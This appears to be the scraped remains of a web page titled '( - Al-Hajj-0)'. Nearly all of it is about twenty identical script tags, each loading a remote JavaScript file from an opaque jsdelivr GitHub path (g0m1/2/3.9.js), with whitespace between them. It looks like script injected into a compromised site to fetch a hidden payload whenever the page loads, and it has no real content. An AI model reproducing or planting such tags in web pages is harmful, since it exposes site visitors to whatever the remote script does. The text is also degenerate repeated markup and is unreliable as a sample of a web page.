 ( - Al-Hajj-0)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>               <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 